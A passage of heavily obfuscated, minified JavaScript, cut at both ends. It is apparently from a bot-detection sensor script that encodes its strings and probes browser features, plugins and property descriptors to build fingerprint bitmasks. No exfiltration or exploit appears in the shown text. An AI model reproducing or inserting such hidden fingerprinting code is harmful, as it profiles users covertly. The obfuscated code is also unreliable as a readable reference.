bE9=Yl(tU,[Yw()[YE(Lj)](Us,jY,XY,LX9),KI()[VE(hY)].call(null,p6,Ms),QP()[XV(sg)](pE,IT),hE9]),dj.pop(),bE9;}dj.pop();}break;case tv:{return this;}break;case jH:{var zV9=fmp[qm];var lxp;dj.push(GE);return lxp=Yl(tU,[QP()[XV(qn)](jY,Gr),zV9]),dj.pop(),lxp;}break;case Dp:{return this;}break;case YH:{return this;}break;case wm:{dj.push(T19);var RC9;return RC9=KI()[VE(OP)](Vx9,Mn),dj.pop(),RC9;}break;case IJ:{var OV9=fmp[qm];dj.push(cw9);var vmp=zS[ZE()[gN(gn)](Bk,qf,qt)](OV9);var gxp=[];for(var pUp in vmp)gxp[dT()[rK(YY)].call(null,LP,vH9)](pUp);gxp[dT()[rK(Ud)].apply(null,[mW,LY])]();var Wmp;return Wmp=function tqp(){dj.push(p09);for(;gxp[QP()[XV(jY)].call(null,Xg,xP)];){var jxp=gxp[kK(typeof Br()[mK(zg)],sP([],[][[]]))?Br()[mK(Ag)](dg,NX,FC):Br()[mK(pn)](qP,Zt,XY)]();if(M5(jxp,vmp)){var Fqp;return tqp[Yw()[YE(UY)].call(null,d6,An,Gf,XZ9)]=jxp,tqp[BG()[q5(Yj)].apply(null,[m1,A0({}),jY,UY,AL])]=A0(zg),dj.pop(),Fqp=tqp,Fqp;}}tqp[BG()[q5(Yj)](m1,UY,jY,Ud,AL)]=A0(YO[AY]);var jMp;return dj.pop(),jMp=tqp,jMp;},dj.pop(),Wmp;}break;case lx:{dj.push(vJ9);this[BG()[q5(Yj)](m1,OP,jY,Kn,UC)]=A0(UY);var Bvp=this[kK(typeof BG()[q5(AY)],sP(RO(typeof dT()[rK(dg)],sP('',[][[]]))?dT()[rK(An)].call(null,tF,Rb9):dT()[rK(AY)].call(null,DM9,Fr9),[][[]]))?BG()[q5(YY)](DO,JG,lh,EW,sJ9):BG()[q5(Ph)].apply(null,[ZF,q0,vA,CF,pU9])][UY][kK(typeof dT()[rK(UY)],sP('',[][[]]))?dT()[rK(AY)](jM9,kL):dT()[rK(lh)].call(null,B0,mP)];if(kK(kK(typeof KI()[VE(Xz)],sP([],[][[]]))?KI()[VE(dg)](v99,AE):KI()[VE(hY)](NS9,Ms),Bvp[Yw()[YE(Lj)].call(null,Us,jY,LP,pU9)]))throw Bvp[QP()[XV(sg)].call(null,pE,jd)];var CG9;return CG9=this[QP()[XV(Xj)](Yg,TY)],dj.pop(),CG9;}break;case rD:{var vUp=fmp[qm];var tRp=fmp[IJ];var PX9;var Dvp;var dHp;dj.push(xG);var kvp;var xC9=RO(typeof Br()[mK(Ph)],sP('',[][[]]))?Br()[mK(gn)](jZ,Ll,Ml):Br()[mK(Ag)](XY,qs9,DF);var XBp=vUp[QP()[XV(O0)].call(null,CT,t39)](xC9);for(kvp=YO[AY];SA(kvp,XBp[QP()[XV(jY)].call(null,Xg,d1)]);kvp++){PX9=qh(nl(zr(tRp,YY),G[QP()[XV(Mn)].call(null,lh,vl)]()),XBp[QP()[XV(jY)](Xg,d1)]);tRp*=YO[Fd];tRp&=YO[Lj];tRp+=G[dT()[rK(Mn)](ZB9,Qd)]();tRp&=YO[YY];Dvp=qh(nl(zr(tRp,YY),YO[An]),XBp[QP()[XV(jY)].call(null,Xg,d1)]);tRp*=YO[Fd];tRp&=YO[Lj];tRp+=YO[dg];tRp&=YO[YY];dHp=XBp[PX9];XBp[PX9]=XBp[Dvp];XBp[Dvp]=dHp;}var kxp;return kxp=XBp[KI()[VE(ct)].apply(null,[L0,kO])](xC9),dj.pop(),kxp;}break;case DB:{var lqp=fmp[qm];dj.push(PZ9);if(RO(typeof lqp,dT()[rK(EY)](pn,gP9))){var GC9;return GC9=dT()[rK(An)].call(null,tF,mL),dj.pop(),GC9;}var lvp;return lvp=lqp[BG()[q5(O0)].apply(null,[KO,A0(zg),dg,Xg,nJ9])](new (zS[ZE()[gN(FT)](BA,Bc,AY)])(AT()[AX(D8)](qn,h99,YY),dT()[rK(Yj)].call(null,Xz,r39)),dT()[rK(pn)](cs,n5))[BG()[q5(O0)].call(null,KO,WA,dg,nP,nJ9)](new (zS[ZE()[gN(FT)].call(null,BA,Bc,Kc)])(dT()[rK(hg)](vP,R0),dT()[rK(Yj)].apply(null,[Xz,r39])),QP()[XV(FZ)](qt,Cl))[BG()[q5(O0)].apply(null,[KO,Tz,dg,YY,nJ9])](new (zS[ZE()[gN(FT)].apply(null,[BA,Bc,fF])])(Yw()[YE(Mn)](EA9,jY,BA,GE),dT()[rK(Yj)](Xz,r39)),Yw()[YE(nP)](ZS9,jZ,S6,nK9))[BG()[q5(O0)](KO,Cr,dg,Ph,nJ9)](new (zS[ZE()[gN(FT)](BA,Bc,Kz)])(hE()[A4(Yj)].apply(null,[GE,jY,B0,Us]),RO(typeof dT()[rK(Ph)],sP('',[][[]]))?dT()[rK(Yj)](Xz,r39):dT()[rK(AY)](nK,Xf)),dT()[rK(Ml)].call(null,rl,KG))[BG()[q5(O0)].call(null,KO,bZ,dg,EW,nJ9)](new (zS[ZE()[gN(FT)](BA,Bc,Xn)])(RO(typeof AT()[AX(Ph)],sP([],[][[]]))?AT()[AX(Ud)].call(null,Lc,MP,Xn):AT()[AX(zg)].apply(null,[pP9,Us,Ud]),RO(typeof dT()[rK(WA)],sP([],[][[]]))?dT()[rK(Yj)](Xz,r39):dT()[rK(AY)](fY,ww)),Br()[mK(qn)](mY,Sc,Dn))[BG()[q5(O0)](KO,XY,dg,g0,nJ9)](new (zS[ZE()[gN(FT)].call(null,BA,Bc,DP)])(dT()[rK(sg)](Km9,MP),kK(typeof dT()[rK(OP)],'undefined')?dT()[rK(AY)](Hl,mv9):dT()[rK(Yj)](Xz,r39)),Br()[mK(qt)].call(null,S6,S5,Nk))[BG()[q5(O0)](KO,PE,dg,DP,nJ9)](new (zS[ZE()[gN(FT)](BA,Bc,A0([]))])(Br()[mK(g0)].call(null,bZ,Sc,m1),dT()[rK(Yj)].call(null,Xz,r39)),BG()[q5(Ag)].call(null,EW,Mn,jY,Yg,nK9))[BG()[q5(O0)](KO,mW,dg,q0,nJ9)](new (zS[ZE()[gN(FT)](BA,Bc,FT)])(AT()[AX(pn)](Ml,BP,Yc),dT()[rK(Yj)](Xz,r39)),Br()[mK(hY)](YY,H8,mW))[Br()[mK(Ml)](Mn,hP,Kz)](G[ZE()[gN(pY)](kO,PY,AY)](),pE),dj.pop(),lvp;}break;case rv:{var wUp=fmp[qm];var JL9=fmp[IJ];var wL9;dj.push(J99);return wL9=sP(zS[kK(typeof QP()[XV(zg)],sP('',[][[]]))?QP()[XV(Lj)].call(null,KQ9,Qr9):QP()[XV(vA)](kX,T19)][KI()[VE(qP)].apply(null,[R89,Kc])](PL(zS[kK(typeof QP()[XV(Ud)],'undefined')?QP()[XV(Lj)](Mg9,QS9):QP()[XV(vA)](kX,T19)][kK(typeof QP()[XV(UY)],sP([],[][[]]))?QP()[XV(Lj)](WF9,WK):QP()[XV(wr)].apply(null,[sr9,Y3])](),sP(ZW(JL9,wUp),YO[zg]))),wUp),dj.pop(),wL9;}break;}};var gqp=function(){c5=["pI\b8H}Z\x408J2kImVJ$.\t>\tZG-\x00}^DqC9\b>\r\\ZL846Sy\f5]S0E##QZ[$32GRy5YG#\x3fXLNA0\x3fU","5YX","4","0.Xu#G4","*;4QD>S#Y\nMWYJ","\")3-n/<-oH+C","\b2N6HN#G0","\v>X\v\n-HI","6","g)k\'!",".HS8V\x07>\x40x]\x40:\t%\bO","*\f","=\x00JJiZ99>\bS","4(6X(;8_Ut","\b9\bK}\x40K2","\\3lS>V2%","\"=KK\\[2>","\'/\b\x3f","^-","R2T2\x3f","g)n%%9$","$S1\n.URV22q_\\G","1=\fi_[G","4HD<","%<O[jY24N<8N","$3T<IO&T6!\f]","K","\f%","Q S","`G","KKuCq\r}","YJ[5#E","E>(","Q[FH\x3f.",")NH\x3fA",";53S\x00","T\t=\x00*","`!V;\b\x40mJ[\"*=2I+\n","W","5C;0$VZJ","d","\\#;\t#3O:4RF","60/.X","!\f\\]G|.4\x3fN*","3/Z","K\"T1Y","^T8J3;>MzN[6","2N%<\fv\\E","_Y","OD2T2","4\vLY","~T24{W\x40B2.\t>q4)Og>T\"PPH","ZQB_;\x3f>\bS","*$RO4T\b\n5\rPJF\x409;\b\rN85\x00<XD5","4Q_A[87$","9W[","-)IN_","A1;\b","X>-","LN9,$","\n","H\v5&9uO!S#\x3f(\\","!T8$\nMmZM","/YW4T$","9YW8E2;8\\R}N#3","3JJC27#D","!E+","8N-\x3f2Kr%G#","fA$.;\vi0\b:YS","9\x3f#+R","XLJK(\t6\x3f\t8N","OD%",">q\x07VJNw,;YG<(Q\'G;4IVX[.*w7X4.OH>H\n<\f","{)Hm","4","]O\x3fI#K2WHJ]#z9X08X>Tw$U[\x40w5=^","\x3f\f)","$",">WZ","1*","z93.Gm\v88N","!>4<La[dHp*1#8o] Z","PJX","5>J[]","g}\x3f{","pP[C","\b=\fXL{F:\x3f\"","01]R%q68zQAI>(","O!J","W/V]","P6","2iQ!C%(0\\","z","\x07XHFH6.%","2\\5","HNC\"\x3f41","%\"VP\\J\x3f#","^[[y832","AWZ","HD\'J","rcC<\t\b0X","\f","0V\'&8\x07VLyJ%)8\t","m\n$VXFC;","XH\"","W","\v2^Dg/4\\][",">|+$","*","#44\x07","U","=(",")JbV","/Aqhc3","6","\\J{F:\x3f\"|-+Yc8R$","\bR\x005\n}y\x40#R\x3fKLYF9",">!^64YO%G#>\x07","inGfw\riI\nK\vH\x07\nc","h",":YUR80\\k_K6.$","n","","N\x40\\#;\bY",":5\x00XzJY>9$","TYJ[\b.%\x00X*","$jJ`","Wf`","64Q4-\x00/]F4","\n2","<2PW4B%\x00VP\\","B","t\vj&","_","9\bK[Kn%(.%H\x3f\n/","N]\x404\x3f\b$&H62OUC$","F$","pp \x3f3T<OB#O\'W","R82\\M","X#\vYO5I%","o.O7\b\t]F","R2%FS_YN$9\t>I","[1oU#",">","%L<)qD5O6 4jG\\[27:4X*"];};var I69=function HC9(bmp,JE9){'use strict';var XMp=HC9;switch(bmp){case IJ:{dj.push(sm9);var Nmp=zS[dT()[rK(gn)](Ml,Qr9)][KI()[VE(w99)](qN,qn)]?zg:UY;var zG9=zS[dT()[rK(gn)](Ml,Qr9)][KI()[VE(RH9)].call(null,Dr,FW)]?YO[zg]:UY;var Mvp=zS[kK(typeof dT()[rK(O0)],'undefined')?dT()[rK(AY)].apply(null,[RH9,VT9]):dT()[rK(gn)](Ml,Qr9)][RO(typeof AT()[AX(hY)],sP([],[][[]]))?AT()[AX(hG)](kN,ZN,bs):AT()[AX(zg)].apply(null,[IN,jB9,hY])]?zg:UY;var Gxp=zS[dT()[rK(gn)].apply(null,[Ml,Qr9])][KI()[VE(kN)].apply(null,[kD9,Xn])]?zg:G[ZE()[gN(pY)].apply(null,[kO,zP,nP])]();var hvp=zS[dT()[rK(gn)](Ml,Qr9)][AT()[AX(w99)].apply(null,[Gj,bq9,Dn])]?G[Br()[mK(hg)](A0(zg),zO,gs)]():UY;var P9p=zS[dT()[rK(gn)](Ml,Qr9)][RO(typeof ZE()[gN(EF)],sP([],[][[]]))?ZE()[gN(Bb)](WA,fA9,pn):ZE()[gN(sn)].apply(null,[OO,hI,mW])]?zg:UY;var PG9=zS[dT()[rK(gn)].apply(null,[Ml,Qr9])][RO(typeof KI()[VE(Ll9)],sP('',[][[]]))?KI()[VE(HD9)](GY,Yc):KI()[VE(dg)](AE,HL)]?zg:YO[AY];var xmp=zS[dT()[rK(gn)](Ml,Qr9)][BG()[q5(fY)](Pp9,Ph,An,q0,pX9)]?zg:UY;var Uxp=zS[dT()[rK(gn)](Ml,Qr9)][QP()[XV(BK)].call(null,bY,gt)]?zg:UY;var vqp=zS[AT()[AX(Xg)](Yg,Pf,FZ)][Br()[mK(UY)](rE,I8,OP)].bind?zg:UY;var rX9=zS[dT()[rK(gn)](Ml,Qr9)][ZE()[gN(kO)](EY,Aj9,Hl)]?YO[zg]:UY;var dG9=zS[dT()[rK(gn)].apply(null,[Ml,Qr9])][AT()[AX(gs)].apply(null,[BK,JY9,xc])]?zg:UY;var ZHp;var JG9;try{var svp=dj.length;var Fvp=A0({});ZHp=zS[RO(typeof dT()[rK(CT)],sP([],[][[]]))?dT()[rK(gn)].call(null,Ml,Qr9):dT()[rK(AY)].call(null,D8,dq9)][kK(typeof QP()[XV(VL)],sP('',[][[]]))?QP()[XV(Lj)](MM9,f39):QP()[XV(GH9)](FZ,Bn9)]?zg:UY;}catch(VRp){dj.splice(ZW(svp,zg),Infinity,sm9);ZHp=UY;}try{var PRp=dj.length;var WG9=A0([]);JG9=zS[dT()[rK(gn)].call(null,Ml,Qr9)][KI()[VE(s4)].call(null,nN9,Wk)]?zg:UY;}catch(Gmp){dj.splice(ZW(PRp,zg),Infinity,sm9);JG9=UY;}var IMp;return dj.pop(),IMp=sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(sP(Nmp,R4(zG9,YO[zg])),R4(Mvp,YO[Mn])),R4(Gxp,AY)),R4(hvp,jY)),R4(P9p,An)),R4(PG9,Lj)),R4(xmp,dg)),R4(ZHp,YY)),R4(JG9,Fd)),R4(Uxp,vA)),R4(vqp,sn)),R4(rX9,gn)),R4(dG9,Yj)),IMp;}break;case OD:{var Kpp=JE9[qm];dj.push(fP9);var kX9=dT()[rK(An)].call(null,tF,bn);var Gvp=QP()[XV(v99)](Wk,QT);var MMp=UY;var URp=Kpp[Yw()[YE(TG)].apply(null,[lh9,sn,UY,Tt])]();while(SA(MMp,URp[QP()[XV(jY)].apply(null,[Xg,ng])])){if(pg(Gvp[KI()[VE(JG)].call(null,lj,Ml)](URp[kK(typeof ZE()[gN(tp9)],sP([],[][[]]))?ZE()[gN(sn)](Wz,pZ9,qA):ZE()[gN(jY)](cs,sA,Xg)](MMp)),UY)||pg(Gvp[KI()[VE(JG)].apply(null,[lj,Ml])](URp[ZE()[gN(jY)](cs,sA,AY)](sP(MMp,zg))),UY)){kX9+=zg;}else{kX9+=UY;}MMp=sP(MMp,YO[Mn]);}var S9p;return dj.pop(),S9p=kX9,S9p;}break;case Dp:{var r9p;var TDp;var zmp;dj.push(tF);for(r9p=UY;SA(r9p,JE9[QP()[XV(jY)](Xg,rF)]);r9p+=G[Br()[mK(hg)](A0(A0([])),P59,gs)]()){zmp=JE9[r9p];}TDp=zmp[KI()[VE(VM9)](vO,hB9)]();if(zS[dT()[rK(gn)](Ml,vO)].bmak[dT()[rK(VM9)](gn,PU)][TDp]){zS[dT()[rK(gn)](Ml,vO)].bmak[dT()[rK(VM9)](gn,PU)][TDp].apply(zS[dT()[rK(gn)](Ml,vO)].bmak[RO(typeof dT()[rK(jZ)],sP('',[][[]]))?dT()[rK(VM9)].call(null,gn,PU):dT()[rK(AY)](nQ9,RH9)],zmp);}dj.pop();}break;case qp:{var VG9=nI;dj.push(J99);var NRp=RO(typeof dT()[rK(NH9)],sP([],[][[]]))?dT()[rK(An)].call(null,tF,ff):dT()[rK(AY)](EW,XU9);for(var sxp=UY;SA(sxp,VG9);sxp++){NRp+=QP()[XV(wr)](sr9,Y3);VG9++;}dj.pop();}break;case xQ:{dj.push(FV);zS[AT()[AX(Bb)].call(null,PE,xw,Kz)](function(){return HC9.apply(this,[qp,arguments]);},CB9);dj.pop();}break;}};var tE9=function(){bqp=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kpp=function(){dj=(G.sjs_se_global_subkey?G.sjs_se_global_subkey.push(zM9):G.sjs_se_global_subkey=[zM9])&&G.sjs_se_global_subkey;};var sE=function(){if(zS["Date"]["now"]&&typeof zS["Date"]["now"]()==='number'){return zS["Date"]["now"]();}else{return +new (zS["Date"])();}};var BH9=function Fmp(GE9,wvp){'use strict';var kDp=Fmp;switch(GE9){case f2:{dj.push(fv9);throw new (zS[QP()[XV(Ph)].call(null,C1,q1)])(QP()[XV(Yg)].call(null,sg,bW));}break;case qm:{var VHp=wvp[qm];dj.push(DX);if(RO(typeof zS[dT()[rK(cr)].apply(null,[CF,fp9])],KI()[VE(Ph)].call(null,FD9,gn))&&MF(VHp[zS[dT()[rK(cr)](CF,fp9)][KI()[VE(g0)](Nc9,Ph)]],null)||MF(VHp[QP()[XV(hg)].apply(null,[rE,OR])],null)){var JMp;return JMp=zS[ZE()[gN(YY)](hg,l59,FZ)][AT()[AX(t6)](F4,OU9,Ud)](VHp),dj.pop(),JMp;}dj.pop();}break;case UR:{var Axp=wvp[qm];var UE9=wvp[IJ];dj.push(r5);if(OF(UE9,null)||sO(UE9,Axp[QP()[XV(jY)](Xg,kj)]))UE9=Axp[RO(typeof QP()[XV(LP)],sP([],[][[]]))?QP()[XV(jY)](Xg,kj):QP()[XV(Lj)](wr,Sg9)];for(var dvp=UY,vSp=new (zS[ZE()[gN(YY)](hg,gr,Yc)])(UE9);SA(dvp,UE9);dvp++)vSp[dvp]=Axp[dvp];var Fpp;return dj.pop(),Fpp=vSp,Fpp;}break;case OB:{var gvp=wvp[qm];dj.push(Vn9);var FDp=dT()[rK(An)](tF,DZ);var BBp=dT()[rK(An)](tF,DZ);var mE9=Yw()[YE(EW)].apply(null,[CH9,D8,D8,kd]);var VBp=[];try{var gX9=dj.length;var SL9=A0({});try{FDp=gvp[QP()[XV(Bb)].apply(null,[fF,g1])];}catch(THp){dj.splice(ZW(gX9,zg),Infinity,Vn9);if(THp[kK(typeof QP()[XV(Q0)],'undefined')?QP()[XV(Lj)](tp9,v6):QP()[XV(LP)](Ag,OR)][QP()[XV(kX)].apply(null,[kO,hZ])](mE9)){FDp=dT()[rK(TG)].apply(null,[Gf,pK9]);}}var rG9=zS[QP()[XV(vA)].call(null,kX,rA)][RO(typeof KI()[VE(Q0)],'undefined')?KI()[VE(qP)](Wt,Kc):KI()[VE(dg)].call(null,q39,d39)](PL(zS[QP()[XV(vA)].apply(null,[kX,rA])][QP()[XV(wr)].apply(null,[sr9,Bd])](),CB9))[AT()[AX(rl)](gn,Xr,FT)]();gvp[kK(typeof QP()[XV(xc)],sP('',[][[]]))?QP()[XV(Lj)](NG,sU9):QP()[XV(Bb)](fF,g1)]=rG9;BBp=RO(gvp[QP()[XV(Bb)].call(null,fF,g1)],rG9);VBp=[Yl(tU,[QP()[XV(cr)](q99,kW),FDp]),Yl(tU,[dT()[rK(Fd)](JG,Dx),nl(BBp,zg)[AT()[AX(rl)].apply(null,[gn,Xr,A0({})])]()])];var jX9;return dj.pop(),jX9=VBp,jX9;}catch(LG9){dj.splice(ZW(gX9,zg),Infinity,Vn9);VBp=[Yl(tU,[kK(typeof QP()[XV(YY)],sP([],[][[]]))?QP()[XV(Lj)](CV9,zs):QP()[XV(cr)](q99,kW),FDp]),Yl(tU,[dT()[rK(Fd)](JG,Dx),BBp])];}var PSp;return dj.pop(),PSp=VBp,PSp;}break;case mm:{var qE9=wvp[qm];dj.push(vL);var Yxp=KI()[VE(Cr)](gc,vP);var Nvp=KI()[VE(Cr)](gc,vP);var Vvp=new (zS[kK(typeof ZE()[gN(hg)],sP([],[][[]]))?ZE()[gN(sn)](Yh9,O99,mW):ZE()[gN(FT)].call(null,BA,Oj,qt)])(new (zS[ZE()[gN(FT)](BA,Oj,Xg)])(QP()[XV(rE)](fV,X2)));try{var bG9=dj.length;var ZL9=A0(A0(qm));if(A0(A0(zS[dT()[rK(gn)](Ml,vW)][ZE()[gN(gn)](Bk,cm9,wP)]))&&A0(A0(zS[dT()[rK(gn)](Ml,vW)][ZE()[gN(gn)].call(null,Bk,cm9,FV)][AT()[AX(BA)](qt,zw,wP)]))){var gUp=zS[ZE()[gN(gn)](Bk,cm9,sn)][AT()[AX(BA)].call(null,qt,zw,qP)](zS[AT()[AX(Xn)](DP,Rj,Mn)][Br()[mK(UY)](g0,k1,OP)],RO(typeof KI()[VE(pY)],sP([],[][[]]))?KI()[VE(bZ)](K8,OP):KI()[VE(dg)](p99,Xg));if(gUp){Yxp=Vvp[Br()[mK(Hl)](fY,JU9,fY)](gUp[QP()[XV(cr)](q99,H1)][AT()[AX(rl)].apply(null,[gn,Rh,Lc])]());}}Nvp=RO(zS[dT()[rK(gn)](Ml,vW)],qE9);}catch(bSp){dj.splice(ZW(bG9,zg),Infinity,vL);Yxp=KI()[VE(BA)].apply(null,[cY,CF]);Nvp=KI()[VE(BA)].apply(null,[cY,CF]);}var Cmp=sP(Yxp,R4(Nvp,zg))[kK(typeof AT()[AX(Kz)],sP('',[][[]]))?AT()[AX(zg)](qf,FN,g0):AT()[AX(rl)].call(null,gn,Rh,UY)]();var p9p;return dj.pop(),p9p=Cmp,p9p;}break;case AJ:{dj.push(Xk);var lBp=zS[ZE()[gN(gn)].call(null,Bk,Tb,mY)][Yw()[YE(XY)].apply(null,[nD9,q0,sg,TA9])]?zS[ZE()[gN(gn)](Bk,Tb,wP)][RO(typeof QP()[XV(Hl)],'undefined')?QP()[XV(OP)](jZ,fw):QP()[XV(Lj)].call(null,GZ9,rE)](zS[ZE()[gN(gn)](Bk,Tb,BK)][Yw()[YE(XY)].apply(null,[nD9,q0,Xn,TA9])](zS[dT()[rK(qt)](Kc,GP)]))[kK(typeof KI()[VE(Lc)],sP('',[][[]]))?KI()[VE(dg)].call(null,WK,Lj):KI()[VE(ct)](Sh,kO)](RO(typeof hE()[A4(Ml)],sP(dT()[rK(An)].call(null,tF,jj9),[][[]]))?hE()[A4(LP)].call(null,SG9,zg,qK,Us):hE()[A4(gn)](vT9,nJ9,bZ,FN)):dT()[rK(An)](tF,jj9);var YMp;return dj.pop(),YMp=lBp,YMp;}break;case rM:{dj.push(gS9);var tSp=KI()[VE(Cr)].apply(null,[W0,vP]);try{var tvp=dj.length;var TG9=A0(A0(qm));if(zS[kK(typeof dT()[rK(Lj)],sP([],[][[]]))?dT()[rK(AY)](jb,lT9):dT()[rK(qt)].apply(null,[Kc,Qg])]&&zS[dT()[rK(qt)].apply(null,[Kc,Qg])][kK(typeof KI()[VE(t6)],sP('',[][[]]))?KI()[VE(dg)].call(null,ml9,Un9):KI()[VE(bs)].call(null,Y99,Yg)]&&zS[dT()[rK(qt)](Kc,Qg)][KI()[VE(bs)](Y99,Yg)][hE()[A4(pn)](Br9,AY,Kc,KU9)]){var jE9=zS[kK(typeof dT()[rK(Lj)],'undefined')?dT()[rK(AY)](LP9,KU9):dT()[rK(qt)](Kc,Qg)][KI()[VE(bs)].apply(null,[Y99,Yg])][hE()[A4(pn)].call(null,Br9,AY,DP,KU9)][AT()[AX(rl)].apply(null,[gn,Cd,wr])]();var DRp;return dj.pop(),DRp=jE9,DRp;}else{var DHp;return dj.pop(),DHp=tSp,DHp;}}catch(Ypp){dj.splice(ZW(tvp,zg),Infinity,gS9);var gE9;return dj.pop(),gE9=tSp,gE9;}dj.pop();}break;case Zp:{dj.push(sr9);var TX9=KI()[VE(Cr)](r5,vP);try{var jDp=dj.length;var QC9=A0(A0(qm));if(zS[dT()[rK(qt)].apply(null,[Kc,df])][BG()[q5(ct)](XO,A0(zg),dg,ct,tC)]&&zS[dT()[rK(qt)](Kc,df)][BG()[q5(ct)](XO,LP,dg,Hl,tC)][YO[AY]]&&zS[dT()[rK(qt)].apply(null,[Kc,df])][BG()[q5(ct)](XO,bY,dg,bZ,tC)][UY][YO[AY]]&&zS[RO(typeof dT()[rK(CF)],sP('',[][[]]))?dT()[rK(qt)](Kc,df):dT()[rK(AY)](mn9,Sk)][BG()[q5(ct)].apply(null,[XO,pY,dg,Kc,tC])][UY][UY][QP()[XV(FV)].call(null,Xn,Rp9)]){var JUp=kK(zS[dT()[rK(qt)].apply(null,[Kc,df])][RO(typeof BG()[q5(Ag)],sP(RO(typeof dT()[rK(sn)],sP('',[][[]]))?dT()[rK(An)].apply(null,[tF,HF]):dT()[rK(AY)].apply(null,[A79,dq9]),[][[]]))?BG()[q5(ct)](XO,Yj,dg,bZ,tC):BG()[q5(YY)].apply(null,[P79,A0([]),Ul9,qt,fY])][UY][UY][kK(typeof QP()[XV(Mn)],'undefined')?QP()[XV(Lj)](sx9,wD9):QP()[XV(FV)].call(null,Xn,Rp9)],zS[dT()[rK(qt)](Kc,df)][BG()[q5(ct)].call(null,XO,FV,dg,PE,tC)][UY]);var Iqp=JUp?KI()[VE(jY)](KL,ct):KI()[VE(jZ)](pF,JG);var fSp;return dj.pop(),fSp=Iqp,fSp;}else{var kqp;return dj.pop(),kqp=TX9,kqp;}}catch(dSp){dj.splice(ZW(jDp,zg),Infinity,sr9);var mL9;return dj.pop(),mL9=TX9,mL9;}dj.pop();}break;case ZM:{dj.push(ZN9);var ZMp=KI()[VE(Cr)](Ed,vP);if(zS[kK(typeof dT()[rK(qn)],sP('',[][[]]))?dT()[rK(AY)].apply(null,[GZ9,VV]):dT()[rK(qt)](Kc,ml)]&&zS[dT()[rK(qt)](Kc,ml)][BG()[q5(ct)](XO,DP,dg,Gj,KN)]&&zS[dT()[rK(qt)](Kc,ml)][BG()[q5(ct)].apply(null,[XO,nP,dg,Gj,KN])][ZE()[gN(Xn)](Cr,Pr,An)]){var zxp=zS[dT()[rK(qt)].call(null,Kc,ml)][kK(typeof BG()[q5(hg)],'undefined')?BG()[q5(YY)].call(null,Gg9,A0([]),vE,TG,pO):BG()[q5(ct)].apply(null,[XO,Yc,dg,D8,KN])][ZE()[gN(Xn)](Cr,Pr,tN)];try{var vE9=dj.length;var MUp=A0(A0(qm));var ZE9=zS[QP()[XV(vA)](kX,ft)][KI()[VE(qP)](wj,Kc)](PL(zS[QP()[XV(vA)](kX,ft)][QP()[XV(wr)].call(null,sr9,Jh)](),CB9))[AT()[AX(rl)](gn,TT,Gj)]();zS[dT()[rK(qt)](Kc,ml)][BG()[q5(ct)](XO,bY,dg,wr,KN)][ZE()[gN(Xn)].apply(null,[Cr,Pr,nP])]=ZE9;var rRp=kK(zS[dT()[rK(qt)](Kc,ml)][kK(typeof BG()[q5(Gj)],sP(dT()[rK(An)](tF,lL),[][[]]))?BG()[q5(YY)](dO,WA,Ph9,cP,pK9):BG()[q5(ct)](XO,Gf,dg,Ms,KN)][ZE()[gN(Xn)](Cr,Pr,Zl)],ZE9);var HG9=rRp?RO(typeof KI()[VE(CF)],sP('',[][[]]))?KI()[VE(jY)](Ut,ct):KI()[VE(dg)](sX,w4):kK(typeof KI()[VE(qn)],'undefined')?KI()[VE(dg)](nI,lr9):KI()[VE(jZ)].call(null,xZ,JG);zS[dT()[rK(qt)](Kc,ml)][BG()[q5(ct)](XO,gn,dg,qP,KN)][ZE()[gN(Xn)](Cr,Pr,O0)]=zxp;var NC9;return dj.pop(),NC9=HG9,NC9;}catch(mvp){dj.splice(ZW(vE9,zg),Infinity,ZN9);if(RO(zS[dT()[rK(qt)].call(null,Kc,ml)][kK(typeof BG()[q5(vA)],sP([],[][[]]))?BG()[q5(YY)](NX,FV,MM9,Ms,MR9):BG()[q5(ct)](XO,Gj,dg,BA,KN)][ZE()[gN(Xn)](Cr,Pr,EY)],zxp)){zS[kK(typeof dT()[rK(jY)],sP([],[][[]]))?dT()[rK(AY)](nZ9,UG):dT()[rK(qt)](Kc,ml)][BG()[q5(ct)].call(null,XO,A0(zg),dg,rl,KN)][ZE()[gN(Xn)](Cr,Pr,YY)]=zxp;}var Qvp;return dj.pop(),Qvp=ZMp,Qvp;}}else{var pC9;return dj.pop(),pC9=ZMp,pC9;}dj.pop();}break;case xx:{dj.push(pI);var hUp=KI()[VE(Cr)](Et,vP);try{var CMp=dj.length;var kG9=A0(A0(qm));if(zS[RO(typeof dT()[rK(Lc)],sP('',[][[]]))?dT()[rK(qt)].apply(null,[Kc,z8]):dT()[rK(AY)](YM9,sm9)][BG()[q5(ct)](XO,Ud,dg,An,l59)]&&zS[dT()[rK(qt)](Kc,z8)][BG()[q5(ct)](XO,EW,dg,Ud,l59)][UY]){var KRp=kK(zS[dT()[rK(qt)](Kc,z8)][BG()[q5(ct)](XO,rE,dg,qn,l59)][dT()[rK(qA)](nP,YR9)](G[AT()[AX(TG)](gs,EM9,Kz)]()),zS[dT()[rK(qt)].call(null,Kc,z8)][BG()[q5(ct)].apply(null,[XO,A0([]),dg,Gf,l59])][YO[AY]]);var HHp=KRp?KI()[VE(jY)](Sk,ct):KI()[VE(jZ)](hT,JG);var WX9;return dj.pop(),WX9=HHp,WX9;}else{var ppp;return dj.pop(),ppp=hUp,ppp;}}catch(tDp){dj.splice(ZW(CMp,zg),Infinity,pI);var wxp;return dj.pop(),wxp=hUp,wxp;}dj.pop();}break;case cp:{dj.push(GRp);try{var rBp=dj.length;var vxp=A0(IJ);var Rmp=YO[AY];var XUp=zS[ZE()[gN(gn)](Bk,Jv9,A0(UY))][AT()[AX(BA)](qt,lh9,qt)](zS[kK(typeof AT()[AX(Wk)],sP('',[][[]]))?AT()[AX(zg)](Yj9,C5,FZ):AT()[AX(JG)].apply(null,[Q0,Jx9,A0({})])][Br()[mK(UY)].apply(null,[Ml,mm9,OP])],KI()[VE(Kz)](kK9,kN));if(XUp){Rmp++;A0(A0(XUp[kK(typeof QP()[XV(O0)],'undefined')?QP()[XV(Lj)](pF,NO):QP()[XV(cr)](q99,Dc9)]))&&sO(XUp[QP()[XV(cr)].call(null,q99,Dc9)][AT()[AX(rl)](gn,cN,A0(UY))]()[kK(typeof KI()[VE(BA)],sP([],[][[]]))?KI()[VE(dg)].call(null,OP,tR9):KI()[VE(JG)].call(null,vv9,Ml)](RO(typeof 